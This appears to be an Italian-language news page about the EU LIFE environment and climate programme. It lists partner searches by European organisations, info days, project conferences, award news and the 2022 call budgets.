Si prega di contattare direttamente la società greca per maggiori informazioni o eventuali proposte di coinvolgimento in un partenariato LIFE in corso di definizione.

Persona di contatto:

Ioannis Razis - Direttore Generale HERRCO

Tel.: +30 210 8010962/3

E-mail: yrazis@herrco.gr, www.herrco.gr



LIFE Call for proposal 2022 - Interesse della fondazione FINNOVA ad aderire a un consorzio europeo per la presentazione di proposte progettuali.

FINNOVA è una **fondazione ispano-belga** con sede a Bruxelles ed **esperienza** nel campo dei **progetti europei** nei **settori** dello **sviluppo sostenibile**, dell'**economia circolare**, della **gestione delle acque** e dei **rifiuti**, dell'occupazione, della gioventù, delle TIC e del turismo.

La fondazione FINNOVA contribuisce allo sviluppo dei progetti europei svolgendo attività di ricerca e gestione *partner, project management*, co-scrittura di proposte e comunicazione. Allo stesso modo, FINNOVA realizza campagne di divulgazione, promuovendo i progetti e rivolgendosi a *stakeholder* chiave per generare partecipazione tra il pubblico europeo con l'obiettivo di ottenere un alto impatto sulla società.

FINNOVA è interessata a partecipare a un possibile consorzio europeo in risposta agli Inviti a presentare proposte progettuali LIFE per l'annualità 2022, nell'ambito dei diversi sottoprogrammi previsti dal Programma comunitario per l'ambiente e l'azione per il clima.

FINNOVA vanta esperienza nel Programma LIFE, avendo partecipato all'**attuazione** di **progetti** come **LIFE *ECOdigestion 2.0, Sink*** e **HWT (*High Technology Waste Management*)**. [Qui](#) le informazioni dettagliate su questi progetti.

La fondazione fornisce i propri servizi a *spin-off, start-up*, PMI e imprenditori in *partnership* con istituzioni pubbliche che promuovono la sostenibilità ambientale, l'inclusione sociale e l'imprenditorialità attraverso l'offerta di piattaforme di consulenza.

Si prega di contattare direttamente la fondazione ispano-belga per maggiori informazioni o eventuali proposte di coinvolgimento in un partenariato LIFE in corso di definizione.

Persone di contatto di FINNOVA:

1) Paula Antón Vergara

[+34 616 28 32 33](tel:+34616283233)

paula.anton@finnova.eu

2) Yasmin Horta Rodrigues

[+32 0489 51 63 44](tel:+320489516344)



yasmin.rodriguez@finnova.eu

INFO DAY online "PROGRAMMA LIFE" 2022 – ABRUZZO. Mercoledì 20 luglio 2022.



Abruzzo in Europa – Associazione istituita dal Consiglio Regionale dell'Abruzzo per costituire una porta di accesso per gli Enti locali d'Abruzzo al mondo dei finanziamenti europei – **in collaborazione con il National Contact Point (NCP) LIFE** del Ministero della Transizione Ecologica (MiTE), **organizza** per il prossimo **20 luglio (ore 10.00)** un **Info Day online** a carattere regionale incentrato sul **"Programma per l'Ambiente e l'Azione per il Clima - LIFE" (edizione 2022)**,

L'evento si svolgerà su Piattaforma ZOOM e, in conformità con lo scopo di Abruzzo Europa, **è dedicato esclusivamente a referenti di Enti locali abruzzesi**, per incentivarne la partecipazione agli Inviti a presentare proposte progettuali pubblicati dalla Commissione europea lo scorso 17 maggio nell'ambito del Programma LIFE, gestito direttamente dall'istituzione europea.

L'iniziativa rientra tra gli eventi di **celebrazione del 30° anniversario di LIFE**.

All'Info Day parteciperà lo stesso NCP LIFE Team della Direzione Generale Attività Europea ed Internazionale (AEI) del MiTE (Federico Benvenuti, Carmen Gangale e Simonetta Pulicati). I relatori del NCP

LIFE Team descriveranno le opportunità del Programma LIFE per il periodo **2021-2027** e dei Calls for proposals dell'annualità **2022**, fornendo un **approfondimento** specifico sui Calls for proposals relativi ai **Progetti di Azione Standard** (i cd. "Progetti tradizionali" LIFE) dei sottoprogrammi LIFE "Natura e biodiversità", "Economia circolare e qualità della vita" e "Mitigazione e adattamento ai cambiamenti climatici".

A seguire saranno condivise **due "testimonianze" di progetti LIFE "di successo" coordinati da comuni italiani**:

- **Stefano Bazzocchi (Comune di Forlì, Servizio Ambiente e Urbanistica, Resp. Unità Pianificazione Urbanistica)** illustrerà il **progetto SOS4LIFE - S.O.S. 4 LIFE - Save Our Soil for LIFE (LIFE15 ENV/IT/000225)**, con un intervento dal titolo: *"Limitare il consumo di suolo nella pianificazione comunale. Il coinvolgimento del Comune di Forlì nel progetto SOS4LIFE"*.
- **Renzo Priante (Comune di Santorso (VI), Giunta comunale, Assessore ai Lavori pubblici e Urbanistica)** interverrà relazionando sul **progetto LIFE BEWARE - Better Water-management for Advancing Resilient-communities in Europe (LIFE17 GIC/IT/000091)** e, nello specifico, su: *"L'esperienza del Comune di Santorso nella progettazione di soluzioni di adattamento climatico legate all'acqua: il progetto LIFE BEWARE"*.

In conclusione si terrà una **sessione di "Questions & Answers"**.

Qui è possibile visionare il **programma** dell'evento.



Presentazione del progetto LIFE GRAYMARBLE. Verres (AO), 12 luglio 2022.

Martedì **12 luglio 2022**, dalle ore 9.00, si terrà

la **conferenza di presentazione del progetto LIFE GRAYMARBLE - Conservation and management of marble trout and adriatic grayling in the Dora Baltea catchment (LIFE20 NAT/IT/001341)**.

L'incontro si svolgerà a **Verres (AO)**, presso la Sala Conferenze dell'*Unité des Communes Valdôtaines Evançon* (via delle Murasse, n. 1/D).

LIFE GRAYMARBLE si pone l'obiettivo di migliorare lo stato di conservazione locale di due pesci d'acqua dolce in pericolo di estinzione in Italia, la trota marmorata (*Salmo marmoratus*) e il temolo adriatico (*Thymallus aeliani*). L'area di progetto coincide con l'areale originario delle due specie all'interno del bacino idrografico della Dora Baltea, in Italia nord-occidentale, interessando le province della Città Metropolitana di Torino (Piemonte) e di Aosta (Valle d'Aosta).



progetto **LIFE GRAYMARBLE**, co-finanziato dal Programma LIFE 2021-2027 e coordinato dalla **Regione Autonoma Valle d'Aosta** - **Struttura opere idrauliche** coinvolge in qualità di *partners associati* il Parco Nazionale Gran Paradiso, la Città Metropolitana di

- **Struttura Opere Idrauliche**, coinvolge in qualità di *partners* associati il Parco Nazionale Gran Paradiso, la Città metropolitana di Torino, il Politecnico di Torino, il Consorzio regionale per la tutela, l'incremento e l'esercizio della pesca in Valle d'Aosta, la Regione Autonoma Valle d'Aosta - Struttura flora e fauna e la società Cooperativa Flume.

La **conferenza** del prossimo 12 luglio sarà l'**occasione** per **conoscere** non solo le **azioni previste** dal **progetto** italiano **LIFE GRAYMARBLE**, ma anche quelle che intende realizzare il progetto spagnolo **LIFE RESQUE ALPYR - REStoration of aQUatic Ecosystems of protected areas from the ALps and PYRenees** (LIFE20 NAT/IT/001341).

[Qui](#) il **programma** dell'evento.

Per questioni organizzative è **necessario registrarsi** inviando un'**e-mail** a info@lifegraymarble.eu.



Giovedì **7 luglio 2022**, alle ore 9:00, si terrà la **Conferenza finale** del progetto **LIFE Lagoon Refresh - Coastal lagoon habitat (1150*) and species recovery by restoring the salt gradient increasing fresh water input** (LIFE16 NAT/IT/000663).

L'incontro si svolgerà presso l'*Auditorium* Danilo Mainardi del **Campus Scientifico** dell'**Università Ca' Foscari**, in via Torino a **Mestre (VE)**.

Il **rispristino del gradiente salino**, la **ricreazione dell'habitat a canneto**, il **miglioramento dell'ambiente lagunare** e della sua **biodiversità attraverso l'immissione di acqua dolce dal fiume Sile nella laguna di Venezia**, sono gli **obiettivi principali** di **LIFE Lagoon Refresh**. Il progetto, co-finanziato dal Programma europeo per l'Ambiente e l'Azione per il Clima (LIFE) e **coordinato da ISPRA**, ha coinvolto in qualità di *partner* associati la Regione del Veneto, il Provveditorato per le Opere Pubbliche del Triveneto, l'Università Ca' Foscari di Venezia ed IPROS.

Durante la Conferenza saranno **presentate** le **azioni concrete** del **progetto** e i **risultati** ottenuti dai **monitoraggi ambientali**.

La **Conferenza** sarà, inoltre, un'**occasione** di **confronto sui temi** della **qualità ecologica** e del **ripristino** degli **ambienti lagunari** con i principali *stakeholder*, Enti e Istituzioni che a diverso titolo operano negli ambienti di transizione.

[Programma](#) dettagliato dell'evento.

Per questioni organizzative è **necessario registrarsi** a questo [link](#).

[Qui](#) è disponibile il nuovo **"video breve"** di **progetto**.



Progetto LIFE CLIVUT - Networking Platform on "Rethinking cities to combat climate crisis". 1° luglio 2022, Perugia.

Il progetto **LIFE CLIVUT - Climate Value of Urban Trees** (LIFE18 GIC/IT/001217) organizza per il **1° luglio 2022** a **Perugia**, presso il *Barton Park* (Viale Giuseppe Meazza, 21), un **Networking Platform** sul tema **"Rethinking cities to combat climate crisis"**.

L'**obiettivo** è quello di **riunire progetti e iniziative** per **fare rete** e **discutere** le **buone pratiche per supportare** il **contesto urbano** nella **progettazione** e nell'**adozione** di **strategie contro i cambiamenti climatici**.

Rappresentanti di istituzioni europee, autorità locali, progetti (inclusi altri progetti LIFE italiani) ed esperti internazionali discuteranno del ruolo del contesto urbano nella **"European 2050 long-term strategy"**.

L'evento sarà articolato in *Panel* tematici in cui i referenti dei progetti verranno chiamati a confrontarsi sul ruolo delle città nelle politiche di mitigazione e adattamento ai cambiamenti climatici.

Le sessioni saranno ibride, prevedendo la partecipazione sia in presenza che da remoto, con **diretta** tramite la **piattaforma Meet**.

[Qui](#) l'**agenda** dell'evento.

Per **maggiori informazioni su LIFE CLIVUT**, coordinato dall'Università degli Studi di Perugia e finanziato dalla Commissione europea nell'ambito del Programma LIFE 2014-2020, potete visitare il [sito web](#) di progetto o la Pagina [Facebook](#) e il Profilo [Instagram](#).



Progetto *Clean Sea Life* – Doppia vittoria ai LIFE Awards 2022

Doppia vittoria del progetto *Clean Sea LIFE* - "Per un mare pulito" (LIFE15 GIE/IT/000999) ai [LIFE Awards 2022](#), che si sono svolti il 30 maggio u.s. a *Bruxelles* nell'ambito della "EU Green Week". Al progetto italiano sono stati assegnati il **premio** come **miglior progetto** nella categoria "Ambiente" (LIFE Award for Environment) e il **premio del pubblico** (LIFE Citizens' Prize).

Una **campagna straordinaria** di **pulizia di coste e fondali italiani** che **tra il 2016 e il 2021 ha coinvolto 170.000 cittadini, rimosso 112 tonnellate di spazzatura dai mari e ispirato normative che affrontano il problema dei rifiuti in mare**: questa la **sintesi** di *Clean Sea Life*, progetto **coordinato dal Parco Nazionale dell'Asinara** e co-finanziato dalla Commissione europea nell'ambito del Programma LIFE.

Il successo di *Clean Sea LIFE* è dovuto a tutta la comunità che è cresciuta attorno al progetto: a chi ha organizzato pulizie in spiaggia, sui fiumi e in mare; a chi ha condiviso con altri il "segreto" per un mare più pulito, ovvero "prevenzione, ancora prevenzione e pulizia"; alle scuole, ai circoli, ai negozi e ai musei che hanno invitato lo *staff* di *Clean Sea LIFE* a diffondere conoscenza sui temi del progetto, e a chi ha modificato le cose in ufficio, a casa, a bordo o in spiaggia per ridurre gli sprechi e indurre gli altri a fare altrettanto. Il doppio riconoscimento avuto da *Clean Sea LIFE* va attribuito ovviamente anche agli altri *partner* di progetto, che lo hanno condotto con passione (Conisma, Fondazione Cetacea, Legambiente Onlus, MedSharks e Centro Velico Caprera), così come alle istituzioni che hanno seguito e supportato il percorso di *Clean Sea LIFE*, e in particolare alle donne e agli uomini del Corpo delle Capitanerie di Porto - Guardia Costiera per l'aiuto fornito in ogni attività progettuale.

[Qui](#) il video della **premiatura** di *Clean Sea LIFE*.

Per approfondimenti, scarica il [riassunto](#) divulgativo del progetto.



"Inviti a presentare proposte" LIFE 2022: 598 milioni di euro per aiutare a realizzare idee di progetti/azioni green

La Commissione europea (CE) ha lanciato in data 17 maggio gli "Inviti a presentare proposte" (*Calls for proposals*) per progetti/azioni LIFE per l'annualità 2022.

Per i *Calls for proposals* di quest'anno sono **disponibili**, a valere sul [Programma LIFE 2021-2022](#), **598 milioni di euro** per progetti/azioni di conservazione della natura, protezione dell'ambiente, azione per il clima e transizione verso l'energia pulita.

Gli "Inviti a presentare proposte" per il 2022 co-finanzieranno progetti/azioni nell'ambito dei 4 sottoprogrammi previsti da LIFE:

- **Natura e biodiversità - 242 milioni di euro;**
- **Economia circolare e qualità della vita - 158 milioni di euro;**
- **Mitigazione e adattamento ai cambiamenti climatici - 99 milioni di euro;**
- **Transizione all'energia pulita - 98 milioni di euro.**

Sul ["Portale dei finanziamenti e delle gare d'Appalto dell'Unione Europea"](#) è possibile trovare tutti gli "Inviti a presentare proposte" LIFE che sono stati pubblicati in relazione all'annualità 2022.

Numerose informazioni sui medesimi "Inviti", sui tipi di progetti/azioni LIFE che potranno essere co-finanziati, sulle modalità di presentazione delle candidature e sulle relative *deadlines* sono presenti, oltre che nella pagina ["LIFE Calls for proposals 2022"](#) dell'Agenzia esecutiva europea per il Clima, le Infrastrutture e l'Ambiente (CINEA), che gestisce la procedura di selezione per conto

alla CE, anche nella pagina ["LIFE Calls 2022"](#), di cui alla sezione **del portale web del MiTE** dedicata al Programma LIFE, **redispesa dal Punto di Contatto Nazionale (NCP) LIFE a supporto dei proponenti italiani.**



Progetto LIFE REDUNE – Restoration of dune habitats in Natura 2000 sites of the Veneto coast (LIFE16 NAT/IT/000589)

Le dune sabbiose sono un importante serbatoio di biodiversità e cruciali elementi di resilienza delle linee di costa, contribuendo al controllo dell'erosione costiera e alla mitigazione degli eventi climatici estremi. Sono classificate come habitat minacciati a livello globale, soprattutto a causa di una fortissima pressione antropica legata all'industria del turismo.

In questo contesto ha agito il progetto [LIFE REDUNE](#) – “Restoration of dune habitats in Natura 2000 sites of the Veneto coast”, co-finanziato dalla Commissione europea nell'ambito del [Programma LIFE 2014-2020](#).

Negli ultimi quattro anni LIFE REDUNE ha sviluppato una serie di strategie di coinvolgimento dei portatori di interesse e azioni concrete per il ripristino e la conservazione degli habitat tipici dei sistemi costieri lungo il litorale veneto. Da queste esperienze, unitamente ai dati di letteratura e alle conoscenze acquisite in collaborazione con altri progetti su tematiche analoghe, sono stati elaborati un manuale e quattro linee guida che nel loro insieme forniscono le buone prassi per la corretta gestione e conservazione a lungo termine degli ecosistemi costieri sabbiosi:

1. Manuale di propagazione delle specie di ambienti dunali adriatici.
2. Linee Guida per la fruizione turistica sostenibile e la corretta gestione per la conservazione a lungo termine degli ecosistemi dunali.
3. Linee guida per l'uso dei droni nel monitoraggio delle spiagge.
4. Linee guida sul coinvolgimento di operatori turistici nella tutela di habitat dunali.
5. Linee guida per l'eradicazione di *Oenothera stucchii*.

Tali documenti sono disponibili sul [sito web di progetto](#) e, su richiesta a info@liferedune.it

Invito a presentare proposte di “progetti preparatori” LIFE 2021 – Topic “LIFE-2021-PREP-Environment – Circular Economy and Quality of LIFE”: ricerca, da parte della Grecia, di *partner europei* per una proposta incentrata sui tessili usati e i rifiuti tessili.

La Grecia — sotto l'egida del **Ministero dell'Ambiente e dell'Energia**, e del *Green Fund* — intende presentare, a valere sul **LIFE Call for proposal 2021** relativo ai c.d. “progetti preparatori” (PREP), e in particolare al **Topic “LIFE-2021-PREP-Environment – Circular Economy and Quality of LIFE”**, una **proposta di progetto** avente l'obiettivo di migliorare la **tracciabilità** delle **esportazioni di tessili usati/rifiuti tessili**, nonché il **riciclaggio dei rifiuti tessili all'interno dell'UE**.

Riconoscendo che il forte carattere transnazionale di tale progetto PREP è la chiave per elaborare una proposta di successo, che porti a risultati utili e significativi, la Grecia è alla **ricerca di *partner europei*** che siano eventualmente **disposti a partecipare al costituendo consorzio di progetto**.

Le organizzazioni/imprese/istituzioni italiane che hanno un interesse per il tema della proposta progettuale in oggetto possono rivolgersi direttamente al Punto di Contatto Nazionale (NCP) LIFE della Grecia (sottoprogramma “Economia circolare e qualità della vita”) **per maggiori informazioni** e dettagli **sulla ricerca *partner*** e/o per manifestare la propria intenzione di essere coinvolti nella proposta.

Riferimenti del NCP LIFE della Grecia (sottoprogramma “Economia circolare e qualità della vita”):

Georgios Protopapas

E-mail: gprotopapas@prasinosameio.gr; g.protopapas@prv.vpeka.gr

sessione informativa *online* dedicata all'Invito a presentare proposte LIFE per uno "[Small Grant Facility on Biodiversity \(BEST\)](#)", pubblicato il 16 dicembre 2021 e con scadenza ad aprile 2022 (il giorno 26).

Ispirato dai regimi di piccole sovvenzioni nell'ambito dell'[iniziativa volontaria dell'UE denominata BEST](#) (*Biodiversity and Ecosystem Services in Territories of European Overseas*) – che ha contribuito a sensibilizzare l'opinione pubblica sull'importanza ecologica delle regioni ultraperiferiche (RUP) e dei paesi e territori d'oltremare (PTOM) dell'UE, nonché sul loro ruolo chiave ai fini della conservazione della biodiversità del pianeta, ivi compresa la biodiversità marina – il LIFE *Call for proposal* 2021 per uno "[Small Grant Facility on Biodiversity \(BEST\)](#)" mira a identificare e finanziare un progetto che dovrà istituire un apposito "Strumento di erogazione di sovvenzioni" (*Grant Facility*) per organizzare e attuare, a partire dal 2022, regolari bandi per la concessione di "sovvenzioni di piccola entità a favore della biodiversità" sia nelle RUP che nei PTOM europei: si tratta di piccole sovvenzioni per azioni di conservazione della biodiversità, di ripristino degli ecosistemi e per l'uso sostenibile dei servizi ecosistemici (compresi gli approcci ecosistemici all'adattamento e alla mitigazione dei cambiamenti climatici) da implementare nelle RUP e nei PTOM dell'UE situati nei Caraibi, nell'Oceano Indiano, in Amazonia, nel Pacifico, nelle regioni polari e subpolari e nella Macaronesia.

Pertanto, la sessione informativa *online* sul LIFE *Call for proposals* 2021 per uno "[Small Grant Facility on Biodiversity \(BEST\)](#)" è di interesse per tutti gli organismi governativi, le organizzazioni non governative e le organizzazioni internazionali che hanno la capacità o stanno considerando la possibilità di formare un consorzio di progetto con altri candidati per istituire il richiamato "Strumento di erogazione di sovvenzioni", e per gestire poi in maniera efficace i bandi finalizzati a finanziare "sovvenzioni di piccola entità a favore della biodiversità" nelle RUP e nei PTOM dell'UE.

Qui il [link](#) alla notizia dell'evento pubblicata sul sito *web* di CINEA, contenete tutte le informazioni sullo stesso per i potenziali candidati, incluse l'agenda e le modalità di registrazione per la partecipazione alla sessione informativa *online*.

"European City Facility" Call for Proposals (LIFE-2021-CET-EUCF) – Sessione informativa – 13 dicembre 2021

Con un budget di 16 milioni di euro, l'**Invito a presentare proposte** per il **Topic "European City Facility" (EUCF)** nell'ambito del **sottoprogramma LIFE "Transizione all'Energia Pulita" (LIFE-2021-CET-EUCF)** è aperto fino alle ore 17:00 (ora di *Bruxelles*) del giorno 3 marzo 2022.

Con il **Call for proposals LIFE-2021-CET-EUCF** verrà gestito dal Programma LIFE uno "**Strumento europeo per le città**" che si basa sulle esperienze acquisite dall'EUCF di *Horizon 2020 (H2020 EUCF)*.

L'**obiettivo** di tale Invito a presentare proposte è quello di **offrire sostegno finanziario a città e comuni europei per sviluppare "concetti di investimento" per investimenti energetici sostenibili**, con particolare attenzione all'efficienza energetica.

L'Agenzia **CINEA** organizza per il giorno **13 dicembre 2021**, dalle 10:00 alle 11:30 (ora di *Bruxelles*), un'apposita **sessione informativa** per i candidati interessati all'**"European City Facility" Call for Proposals**.

La sessione informativa fornirà una **panoramica** del **bando LIFE-2021-CET-EUCF**, comprensiva del quadro politico pertinente e di approfondimenti sulle esperienze rilevanti dell'iniziativa H2020 EUCF.

I candidati interessati avranno anche l'opportunità di porre quesiti specifici, tramite [sli.do](#) (#EUCF2021), nel corso di uno **slot** specifico dedicato alle **"domande e risposte"**.

Non è richiesta alcuna registrazione all'evento. **È possibile partecipare alla sessione informativa**, all'ora sopra indicata, **tramite web streaming**: <https://webcast.ec.europa.eu/european-city-facility-info-day>.

Calls for proposal LIFE-2021-CET – FAEN ed Espacio Tormaleo S.L. interessate a partecipare a un consorzio europeo per la presentazione del Principato delle Asturie come regione target in relazione al Topic LIFE-2021-CET-COALREGIONS.



Asturias Energy Foundation (FAEN), agenzia energetica regionale del Principato delle Asturie (Spagna), e la PMI spagnola **Espacio**

Tormaleo S.L. sono alla ricerca di un **partenariato europeo** al quale poter aderire in risposta ai **Call for proposals** LIFE "Transizione all'Energia Pulita" (LIFE-2021-CET), nello specifico per la presentazione di proposte di "Azioni di Coordinamento e Sostegno" (CSA) di cui al **Topic** "Transizione all'energia pulita guidata dalla comunità nelle regioni del carbone, della torba e degli scisti bituminosi" (LIFE-2021-CET-COALREGIONS).

La ricerca è finalizzata a consentire la partecipazione del **Principato delle Asturie**, nell'ambito del citato Invito a presentare proposte LIFE, quale **regione target** per accelerare la **transizione all'energia pulita** guidata dalla comunità nelle regioni carbonifere.

Qui è possibile visionare il documento che riassume il **profilo energetico** regionale del **Principato delle Asturie** e le **competenze** di **Asturias Energy Foundation** ed **Espacio Tormaleo S.L.** in relazione al **Topic** in oggetto, fornendo al contempo i **referimenti** delle **persone di contatto** cui poter chiedere maggiori informazioni o indirizzare eventuali proposte di coinvolgimento in un consorzio europeo LIFE in corso di definizione.

LIFE Calls for proposals 2021 - Ricerca, da parte di 4 Parchi naturali regionali francesi, di territori europei in cui poter replicare soluzioni concrete per affrontare i cambiamenti climatici nelle aziende agricole, da realizzarsi nell'ambito di un progetto LIFE.

Un **gruppo di 4 Parchi naturali regionali francesi, che include il Parco di Haut-Languedoc**, si pone l'**obiettivo** di **proporre soluzioni concrete per aiutare le aziende agricole** situate nei loro territori **ad adattarsi ai cambiamenti climatici**, fornendo alle aziende, al contempo, supporto tecnico e finanziario per l'attuazione delle soluzioni.

Il consorzio di Parchi francesi intende realizzare tali soluzioni **nell'ambito di un progetto**, della durata prevista di 5 anni, **da presentarsi in risposta ai Call for proposals** di cui al sottoprogramma LIFE "**Mitigazione e adattamento ai cambiamenti climatici**" (il progetto dovrebbe usufruire anche di contributi nazionali alle strutture regionali).

Il progetto prevede il coinvolgimento, allo stato attuale, di 20 diversificati *partner*, nonché di istituti tecnici e delle Camere dell'agricoltura e delle Unioni di prodotto della Francia. Inoltre, il progetto intende riunire circa 240 aziende agricole, che rappresentano settori quali l'allevamento, l'orticoltura, l'arboricoltura, la viticoltura, la piscicoltura, l'apicoltura e le piante aromatiche.

Il **gruppo di 4 Parchi francesi** è inoltre **alla ricerca di alcuni territori europei in cui poter replicare il progetto e** che siano **interessati**, quindi, **a implementare le stesse soluzioni** da esso **proposte**, così come a beneficiare della rete di aziende agricole che verrà creata e dei *feedback* tecnici che saranno prodotti (tali territori potrebbero partecipare agli incontri previsti dal progetto e potrebbe essere instaurata con essi una più stretta collaborazione prevedendo l'esistenza di un punto di contatto locale).

Fra i **temi di maggiore interesse** in relazione proposta progettuale LIFE francese: agricoltura resiliente, "soluzioni pratiche", agroforestazione, praticoltura, colture di copertura, pratiche pastorali, pratiche di viticoltura, piantagioni stratificate, nuove culture.

Si prega di contattare direttamente il Parco naturale regionale francese di Haut-Languedoc per maggiori informazioni e dettagli sulla richiesta.

Persona di contatto:

Marie-Julie Parayre: agricoltura@parc-haut-languedoc.fr

LIFE Calls for proposals 2021 - Interesse dell'Agenzia di sviluppo croata "Heart of Istria" ad aderire a un consorzio europeo per la presentazione di proposte progettuali sul clima.

L'**Agenzia di sviluppo "Heart of Istria"** della **Croazia**, organizzazione per il supporto alle imprese di proprietà di 1 città e di 7 comuni della regione istriana, è **interessata a partecipare** a un possibile **consorzio europeo in risposta** agli **Inviti a presentare proposte progettuali LIFE** per l'annualità **2021**, nello specifico nell'ambito del **sottoprogramma "Mitigazione e adattamento ai cambiamenti climatici"**.



rganizzazione croata si interessa dello sviluppo di un'area principalmente rurale, con il potenziale per attuare misure di adattamento ai cambiamenti climatici.

La città di Pisino (una dei proprietari di *"Heart of Istria"*), ad esempio, ha già una strategia e un piano di adattamento ai cambiamenti climatici; quindi, attualmente la sua attenzione è rivolta in primo luogo al coinvolgimento delle comunità, alla sottoscrizione di un nuovo patto per il clima e all'attuazione di misure di mitigazione e adattamento.

In qualità di **organizzazione di supporto alle imprese della regione istriana**, l'Agenzia di sviluppo *"Heart of Istria"* intende contribuire a fornire soluzioni di finanziamento innovative che apportino un notevole valore aggiunto a progetti a "impatto climatico nullo" o "con emissioni prossime allo zero".

L'organizzazione è anche incentrata sullo sviluppo dell'imprenditorialità e, di conseguenza, rafforzamento delle capacità e *"community development"* sono tra le sue principali aree di competenza.

Fra i **temi di maggiore interesse** dell'Agenzia di sviluppo *"Heart of Istria"* per progetti LIFE: **mobilità sostenibile, adattamento ai cambiamenti climatici, fonti energetiche rinnovabili, idrogeno, soluzioni di finanziamento innovative, "capacity building", "community development"**.

Si prega di contattare direttamente l'organizzazione croata per maggiori informazioni o eventuali proposte di coinvolgimento in un partenariato LIFE in corso di definizione:

Persona di contatto dell'Agenzia di sviluppo *"Heart of Istria"*:

Claudia Pucic: claudia.pucic@rasi.hr

LIFE Calls for proposals 2021 - Interesse di un'associazione pubblica regionale del Portogallo ([CIM di Ave](#)) ad aderire a un consorzio europeo.

La **Comunità Intermunicipale (CIM) di Ave** è un'associazione pubblica regionale comprendente 8 comuni situati nel Nord del **Portogallo** (Vila Nova de Famalicão, Vizela, Guimarães, Póvoa de Lanhoso, Fafe, Vieira do Minho, Cabeceiras de Basto e Mondim de Basto), con un totale di 418.586 abitanti.

La CIM di Ave è **interessata a partecipare a un possibile consorzio** (gruppo di beneficiari) **europeo in risposta** agli **Inviti a presentare proposte LIFE per l'annualità 2021**, in particolare nell'ambito dei seguenti Call for proposal:

- **LIFE-2021-SAP-CLIMA-CCA** - Climate Change Adaptation;
- **LIFE-2021-CET-LOCAL** - Technical support to clean energy transition plans and strategies in municipalities and regions;
- **LIFE-2021-CET-GOV** - Multilevel climate and energy dialogue to deliver the energy governance;
- **LIFE-2021-CET-HOMERECOM** - EU community of "Integrated Home Renovation Services" practitioners.

La missione della CIM di Ave è realizzare gli interessi comunitari delle sue municipalità attraverso: la promozione e la gestione della strategia economica, sociale e ambientale del territorio; il coordinamento degli investimenti intermunicipali di interesse comune; la partecipazione alla gestione dei programmi di sostegno allo sviluppo regionale; la promozione della cooperazione transfrontaliera, transnazionale e interregionale; la pianificazione delle attività degli enti pubblici che hanno un approccio intercomunale.

Nell'ambito del quadro nazionale di gestione dei fondi europei e del contratto con la Commissione per il coordinamento e lo sviluppo regionale del Nord del Portogallo, la CIM di Ave svolge un ruolo importante nella gestione dei fondi strutturali per i comuni della regione di Ave, sviluppando, tra gli altri, progetti per il miglioramento delle scuole della regione, il potenziamento delle infrastrutture stradali, lo sviluppo rurale e il turismo naturale, l'imprenditorialità e lo sviluppo economico, l'informatica e la protezione civile.

Attualmente la CIM di Ave è coinvolta in **RURENER** (RURAlcommunities for ENERgetic-neutrality), una rete europea di comunità rurali impegnate nella transizione energetica (i cui associati possono essere altresì presi in considerazione per un possibile consorzio europeo in relazione agli Inviti a presentare proposte LIFE 2021), e ha una vasta esperienza nello sviluppo di progetti di cooperazione a livello comunitario cofinanziati da Programmi UE quali, ad esempio: Interreg III A, Interreg III C, Interreg IV C, SUDOE, Leonardo da Vinci, Interreg FURORA, Erasmus+, Interreg Porten

Si prega di contattare direttamente la CIM di Ave per maggiori informazioni o eventuali proposte, in particolare la persona sottoindicata.



José Martins
Unidade Planeamento Estratégico/Estudos e Projetos
E-mail: jose.martins@cim-ave.pt
Telefono: +351 253 422 400

Rua Capitão Alfredo Guimarães, 1
4800 - 019 Guimarães
Sito web: www.cim-ave.pt

LIFE Calls for proposals 2021 - Interesse di un'organizzazione portoghese ad aderire a un consorzio europeo per la presentazione di proposte progettuali.

AREANATEjo, Agenzia Regionale per l'Energia e l'Ambiente del Nord Alentejo e Tejo, è un'organizzazione privata senza fini di lucro della Regione dell'Alto Alentejo (**Portogallo**) che è **interessata a partecipare a un possibile consorzio** (gruppo di beneficiari) **europeo in risposta agli Inviti a presentare proposte progettuali LIFE per l'annualità 2021**, in particolare nell'ambito dei **sottoprogrammi "Economia circolare e qualità della vita", "Mitigazione e adattamento ai cambiamenti climatici" e "Transizione all'energia pulita"**.

La copertura geografica di AREANATEjo comprende 15 Comuni appartenenti al Distretto di Portalegre (Alter do Chão, Arronches, Avis, Campo Maior, Castelo de Vide, Crato, Elvas, Fronteira, Gavião, Marvão, Monforte, Nisa, Portalegre, Ponte de Sor e Sousel), con un totale di circa 118.000 abitanti e una superficie media di circa 6.000 km².

AREANATEjo ha la missione di promuovere e sviluppare attività che contribuiscano a una maggiore efficienza energetica e a un maggiore utilizzo delle risorse locali, sviluppare progetti e metodi per un uso razionale dell'energia e delle risorse e diffondere le migliori tecniche e le procedure disponibili per promuovere lo sviluppo sostenibile. Le sue **principali aree di competenza** sono: **energia, ambiente e mobilità**.

Gli *stakeholder* di AREANATEjo sono, oltre ai 15 Comuni inclusi nel Nord Alentejo, CIMAA (Associazione dei Comuni del Nord Alentejo), EDP (Utilità Elettrica Portoghese) e NERPOR (Associazione delle Imprese del Distretto di Portalegre), per i quali vengono sviluppati progetti e altre attività nelle suddette aree di competenza.

Dal 2008 AREANATEjo è coinvolta nella realizzazione di progetti cofinanziati da Programmi europei (Leonardo da Vinci, Erasmus+, Interreg Spagna-Portogallo, Interreg MED e Horizon 2020); **progetti** legati al **miglioramento dell'efficienza energetica** e alla **gestione dei rifiuti e dell'acqua**, o che comportano **investimenti** nelle **energie rinnovabili** e azioni di **sensibilizzazione**.

Ed è proprio questa la **tipologia di progetti** che **AREANATEjo** è **interessata a sviluppare anche grazie** al contributo del **programma LIFE 2021-2027**, per soddisfare gli obiettivi del *Green Deal* europeo e facilitare la transizione verso un'economia efficiente dal punto di vista energetico, basata sulle energie rinnovabili, climaticamente neutra e resiliente ai cambiamenti climatici.

Si prega di contattare direttamente AREANATEjo per maggiori informazioni o eventuali proposte:

AREANATEjo

Rua 19 de Junho, n. 26
7300-155 Portalegre (Portogallo)
Telefono: (+351) 245 309 084
E-mail: info@areanatejo.pt





Impianto pilota in funzione in Olanda per il progetto LIFE CHIMERA.

Nuovo traguardo per il progetto **LIFE CHIMERA** - "*CHickens Manure Exploitation and RevAluation*" (LIFE 15 ENV/IT/000631) e per la tecnologia italiana: l'impianto pilota in scala reale sviluppato dalla società di ingegneria 3P *Engineering* è entrato in funzione in Olanda per lavorare a ciclo continuo presso il *partner* del progetto europeo, l'allevamento avicolo *Renders & Renders*. **Fertilizzante, energia termica ed elettrica** è quanto permette di ottenere LIFE CHIMERA grazie a una nuova tecnologia che propone un nuovo **modello sostenibile**, valorizzando la pollina (deiezioni avicole) in un'ottica di **economia circolare**.

